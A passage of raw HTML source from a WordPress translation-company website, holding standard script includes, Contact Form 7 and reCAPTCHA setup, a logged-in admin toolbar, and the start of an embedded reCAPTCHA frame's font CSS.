                                <!-- End of .contact-info -->
                            </div>
                            <!-- End of .col-lg-5 -->
                        </div>
                        <!-- End of .row -->
                    </div>
                    <!-- End of .container -->
                </div>
                <!-- End of .contact-form-wrapper -->
            </div>
            <!-- End of .modal-body -->
        </div>
        <!-- End of .modal-content -->
    </div>
    <!-- End of .modal-dialog -->
</div>
<!-- End of .get-a-quote-modal -->

<!-- Javascripts
 ======================================= -->
<!-- jQuery -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/jquery-3.2.1.min.js"></script>
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/jquery-migrate.min.js"></script>
<!-- Bootstrap js -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/bootstrap.bundle.min.js"></script>
<!-- font awesome -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/fontawesome-all.min.js"></script>
<!-- jQuery Easing Plugin -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/easing-1.3.js"></script>
<!-- jQuery progressbar plugin -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/jquery.waypoints.min.js"></script>
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/jquery.counterup.min.js"></script>
<!-- Bootstrap Progressbar -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/bootstrap-progressbar.min.js"></script>
<!-- ImagesLoaded js -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/imagesloaded.pkgd.min.js"></script>
<!-- Slick carousel js -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/slick.min.js"></script>
<!-- Magnific popup -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/jquery.magnific-popup.min.js"></script>
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/isotope.pkgd.min.js"></script>
<!-- scroll magic -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/jquery.ScrollMagic.min.js"></script>
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/debug.addIndicators.min.js"></script>
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/jquery.TweenMax.min.js"></script>
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/animation.gsap.min.js"></script>
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/vendor/scrollReveal.js"></script>
<!-- Custom js -->
<script src="https://aquilatranslation.com/wp-content/themes/Aquila/assets/js/main.js"></script>
</body>

<script type="text/javascript" src="https://aquilatranslation.com/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://aquilatranslation.com/wp-includes/js/admin-bar.min.js?ver=6.9" id="admin-bar-js"></script>
<script type="text/javascript" src="https://aquilatranslation.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aquilatranslation.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aquilatranslation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/aquilatranslation.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aquilatranslation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc8vgsqAAAAAOuiunJtAr_F-iTfXWxBX-qGJssO&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://aquilatranslation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc8vgsqAAAAAOuiunJtAr_F-iTfXWxBX-qGJssO",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aquilatranslation.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aquilatranslation.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aquilatranslation.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */

		(function() {
			var request, b = document.body, c = 'className', cs = 'customize-support', rcs = new RegExp('(^|\\s+)(no-)?'+cs+'(\\s+|$)');

				request = true;
	
			b[c] = b[c].replace( rcs, ' ' );
			// The customizer requires postMessage and CORS (if the site is cross domain).
			b[c] += ( window.postMessage && request ? ' ' : ' no-' ) + cs;
		}());
	
//# sourceURL=wp_customize_support_script
/* ]]> */
</script>
		<div id="wpadminbar" class="nojq nojs">
							<a class="screen-reader-shortcut" href="#wp-toolbar" tabindex="1">Skip to toolbar</a>
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Toolbar">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><a class='ab-item' role="menuitem" aria-expanded="false" href='https://aquilatranslation.com/wp-admin/about.php'><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">About WordPress</span></a><div class="ab-sub-wrapper"><ul role='menu' aria-label='About WordPress' id='wp-admin-bar-wp-logo-default' class="ab-submenu"><li role='group' id='wp-admin-bar-about'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/about.php'>About WordPress</a></li><li role='group' id='wp-admin-bar-contribute'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/contribute.php'>Get Involved</a></li></ul><ul role='menu' aria-label='About WordPress' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Documentation</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forums/'>Support</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://wordpress.org/support/forum/requests-and-feedback'>Feedback</a></li></ul></div></li><li role='group' id='wp-admin-bar-site-name' class="menupop"><a class='ab-item' role="menuitem" aria-expanded="false" href='https://aquilatranslation.com/wp-admin/'>aquila</a><div class="ab-sub-wrapper"><ul role='menu' aria-label='aquila' id='wp-admin-bar-site-name-default' class="ab-submenu"><li role='group' id='wp-admin-bar-dashboard'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/'>Dashboard</a></li><li role='group' id='wp-admin-bar-plugins'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/plugins.php'>Plugins</a></li></ul><ul role='menu' aria-label='aquila' id='wp-admin-bar-appearance' class="ab-submenu"><li role='group' id='wp-admin-bar-themes'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/themes.php'>Themes</a></li><li role='group' id='wp-admin-bar-widgets'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/widgets.php'>Widgets</a></li><li role='group' id='wp-admin-bar-menus'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/nav-menus.php'>Menus</a></li></ul></div></li><li role='group' id='wp-admin-bar-customize' class="hide-if-no-customize"><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/customize.php?url=https%3A%2F%2Faquilatranslation.com%2F'>Customize</a></li><li role='group' id='wp-admin-bar-updates'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/update-core.php'><span class="ab-icon" aria-hidden="true"></span><span class="ab-label" aria-hidden="true">5</span><span class="screen-reader-text updates-available-text">5 updates available</span></a></li><li role='group' id='wp-admin-bar-comments'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/edit-comments.php'><span class="ab-icon" aria-hidden="true"></span><span class="ab-label awaiting-mod pending-count count-0" aria-hidden="true">0</span><span class="screen-reader-text comments-in-moderation-text">0 Comments in moderation</span></a></li><li role='group' id='wp-admin-bar-new-content' class="menupop"><a class='ab-item' role="menuitem" aria-expanded="false" href='https://aquilatranslation.com/wp-admin/post-new.php'><span class="ab-icon" aria-hidden="true"></span><span class="ab-label">New</span></a><div class="ab-sub-wrapper"><ul role='menu' aria-label='New' id='wp-admin-bar-new-content-default' class="ab-submenu"><li role='group' id='wp-admin-bar-new-post'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php'>Post</a></li><li role='group' id='wp-admin-bar-new-media'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/media-new.php'>Media</a></li><li role='group' id='wp-admin-bar-new-page'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=page'>Page</a></li><li role='group' id='wp-admin-bar-new-aboutus'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=aboutus'>Add New AboutUs</a></li><li role='group' id='wp-admin-bar-new-services'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=services'>Add New Service</a></li><li role='group' id='wp-admin-bar-new-projects'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=projects'>Add New project</a></li><li role='group' id='wp-admin-bar-new-clients'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=clients'>Add New client</a></li><li role='group' id='wp-admin-bar-new-languages'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=languages'>Add New language</a></li><li role='group' id='wp-admin-bar-new-industries'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=industries'>Add New industry</a></li><li role='group' id='wp-admin-bar-new-slider'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/post-new.php?post_type=slider'>Add New slider</a></li><li role='group' id='wp-admin-bar-new-user'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/user-new.php'>User</a></li></ul></div></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-my-account' class="menupop with-avatar"><a class='ab-item' role="menuitem" aria-expanded="false" href='https://aquilatranslation.com/wp-admin/profile.php'>Howdy, <span class="display-name">ahmed elmalky</span><img alt='' src='https://secure.gravatar.com/avatar/a6a0eb6aebc6dff5d199b317d270fb2e91dfce39c3e0fc0ac40363b630d84a68?s=26&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6a0eb6aebc6dff5d199b317d270fb2e91dfce39c3e0fc0ac40363b630d84a68?s=52&#038;d=mm&#038;r=g 2x' class='avatar avatar-26 photo' height='26' width='26' loading='lazy' decoding='async'/></a><div class="ab-sub-wrapper"><ul role='menu' aria-label='Howdy, ahmed elmalky' id='wp-admin-bar-user-actions' class="ab-submenu"><li role='group' id='wp-admin-bar-user-info'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-admin/profile.php'><img alt='' src='https://secure.gravatar.com/avatar/a6a0eb6aebc6dff5d199b317d270fb2e91dfce39c3e0fc0ac40363b630d84a68?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6a0eb6aebc6dff5d199b317d270fb2e91dfce39c3e0fc0ac40363b630d84a68?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/><span class='display-name'>ahmed elmalky</span><span class='username'>ahmedelmalky</span><span class='display-name edit-profile'>Edit Profile</span></a></li><li role='group' id='wp-admin-bar-logout'><a class='ab-item' role="menuitem" href='https://aquilatranslation.com/wp-login.php?action=logout&#038;_wpnonce=2d0aef0a65'>Log Out</a></li></ul></div></li><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://aquilatranslation.com/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Search</label><input type="submit" class="adminbar-button" value="Search" /></form></div></li></ul>			</div>
		</div>

		</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8vgsqAAAAAOuiunJtAr_F-iTfXWxBX-qGJssO&co=aHR0cHM6Ly9hcXVpbGF0cmFuc2xhdGlvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8mibiu46yo3m
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, 